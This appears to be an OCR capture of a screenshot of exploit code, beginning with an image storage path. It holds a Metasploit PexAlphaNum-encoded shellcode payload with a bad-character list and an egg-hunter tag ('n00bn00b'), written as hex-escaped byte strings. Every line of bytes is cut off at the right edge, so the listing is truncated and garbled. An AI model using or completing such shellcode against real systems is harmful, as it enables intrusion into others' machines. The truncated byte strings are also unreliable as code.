
# [*] Using Msf::Encoder::PexAlphaNum 
with final size of 709 bytes
# badchar = 
"\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2
SHELL 
=
(
"n00bn00b"
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4
"\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x5
"\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x3
"\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x5
"\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4
"\x4d\x44\x4a\x4e\x49\x4f\x4f\x4f\x4f\x4f\x4
"\x4e\x56\x46\x32\x46\x42\x4b\x58\x45\x34\x4
"\x45\x30\x4a\x37\x41\x50\x4f\x4e\x4b\x38\x4
"\x4f\x35\x42\x32\x41\x50\x4b\x4e\x49\x54\x4
"\x41\x30\x50\x4e\x41\x43\x42\x4c\x49\x49\x4
"\x46\x37\x47\x50\x41\x4c\x4c\x4c\x4d\x30\x4
"\x46\x4f\x4b\x53\x46\x55\x46\x32\x4a\x52\x4
"\x4f\x55\x46\x52\x41\x50\x4b\x4e\x48\x46\x4